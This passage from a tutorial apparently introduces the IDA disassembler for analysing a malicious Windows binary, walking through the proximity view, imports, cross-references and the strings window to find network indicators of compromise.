For most standard scenarios of PE file analysis on typical Intel systems, the default options will be fine and most configuration settings will only be modified by advanced users performing particular tasks on niche or minority binaries / systems.    Once settings are configured and the user clicks ‘ok’, a standard analysis will take place over the code which will have IDA attempting to review the binary as a whole and make connections between the various user functions which may be in place.  Newer versions of IDA have a new default ‘Proximity View’ that is extremely useful in understanding the relationship between user-defined functions and how the business logic of the application will flow between them.  An example of this is shown below.

5-proxexample.PNG

With a specific function highlighted, it is possible to press ‘Space’ to step into an ASM-level view of the function and its debugged structure, with Machine Opcodes transformed on a one-to-one basis into ASM instructions.  Obviously this will require some knowledge of how ASM instructions function in order to utilize but there also exists some useful features built-in to IDA to assist analysts who may forget what a certain call performs.  A user may select ‘Options -> General’ and then enable ‘Auto-Comments’ and ‘Line-Prefixes’ to make it easier to understand how functions relate and what is occurring on a line-by-line basis in the ASM view, with the two images below giving an example of this when zoomed into the ‘_main’ function.

6-options comments.PNG

7-main.PNG

Now IDA is auto-commenting on the individual ASM lines in order to help relieve those who may forget what certain ASM calls are actually performing.  Additionally, it is possible and usually necessary for analysts to insert their own comments throughout the code once a pass-through is performed, especially for larger binaries.  It is also possible to rename variables and functions to have more meaningful labels, usually done once their purpose is established after some time spent reverse engineering the specific functions and variable usage.  This can be done by simply right-clicking the desired variable or line for commenting.  If we zoom out on this particular main function, we observe an inter-connection between various code-locations as shown below.

8-main2.PNG

In IDA’s proximity view, blue-connections indicate an unconditional jump is taken, red-connections indicate a conditional jump is not taken and green-connections indicate a conditional jump is taken.  These can be useful in assessing how the application’s logic is performing with respect to the various code-blocks, but first we should back up slightly and get a larger picture of the binary as a whole before beginning to assess individual user functions.    Using ‘View -> Open Subviews -> Imports’ will present a list of detected functions imported by the binary which have been mapped by the default Signature Analysis within IDA.  Using ‘Shift+F5’ will open the Signatures window to view the currently applied signatures and it is possible to apply signatures associated with additional compilers and libraries if the user wishes to by simply right clicking within the signature window.  Understanding the functions which are imported from specific Windows libraries can help an analyst gain some expectations as to the general capabilities of a specific binary.  For example, in the below screenshot we observe that certain functions such as InternetReadFile and InternetGetConnectedState are imported from WININET, indicating this specific binary likely contains some type of command and control mechanism which allows it to retrieve additional modules, information or controls from a remote resource.

9-functions example.PNG

Functions such as these can lead to the development of good network indicators of compromise if they are utilizing fixed URLs, hostnames or IP addresses within the code.  In order to determine if this is the case, it is possible to track where the function is being called and understand how it is being used.  To do this, lets double-click one of the functions such as InternetOpenUrlA and have IDA take us to the .idata section of the binary.  This will appear similar to the image given below.

10-wininet.PNG

Simply observing the .idata section will not necessarily provide us with any more information than the function window alone, but here it is possible to view what is known as the ‘cross-references’, the locations in the code where these functions are actively being called for processing.  This can be done simply by pressing ‘Ctrl+X’ to view Cross-References-To the specific function after highlighting the desired function.  An example of this is shown below.
11-xrefs to.PNG

Doing so, we can observe that InternetOpenUrlA is called in one developer-defined function which may be of relevance to analysts attempting to understand how it is being used.  In order to go to this function, we can simply click ‘Ok’ in the dialog box and IDA will take us straight to the relevant code snippet.  This code which belongs to the function referred to at address ‘sub_401040’ is shown below.

12-first.PNG

In the screenshot of the function above, we immediately observe a string offset consisting of a static URL being pushed to the stack and utilized in the call to InternetOpenUrlA, indicating that this specific binary is attempting to reach the specified remote address for reasons which are yet unclear.

This is not the only method of initial analysis which may be possible for these sorts of binaries.  Pressing ‘Shift+F12’ or opening the ‘View -> Open Subviews – > Strings Windows’ will bring up a list of all detected ASCII strings present in the binary.  Studying the strings present in the binary can present the analyst with interesting or intriguingly anomalous strings which may lead to the most interesting parts of the software functionality.  An example view of the Strings window is shown below.

13- strings

Here we can see that the URL discovered above through cross-referencing the InternetOpenUrlA function imported from WININET is immediately present and detected as an existing string.  In order to figure out where this string is being utilized in the binary, we can once again double-click the item and then IDA presents us with the location in .data where the string offset is being stored, shown below.

14-data.PNG

Similarly to before, we can use ‘Ctrl+X’ to find out where this string is being cross-referenced in the binary, shown in the image below.

15-xref string.PNG

We can observe that it is being utilized in the same function as derived earlier in this post.  Clicking ‘Ok’ in this dialog box will lead us to the same ‘sub_401040’ developer-defined function which has previously been presented, as expected.  This type of analysis is useful in order to quickly highlight and discover portions of code which may be the most relevant to determining network or host based indicators of compromise necessary to mitigate future attacks related to specific malicious software binaries, allowing enterprise-scale organizations to act quickly with respect to proactive security measures.

This concludes a basic and brief introduction to the usage of IDA in understanding how to begin reverse engineering malicious binaries and to assess portions of their contents, capabilities and impact.  Both the functions imported and internal strings can give analysts important insight as to the potential consequences and risks a piece of software may post to an organization or device.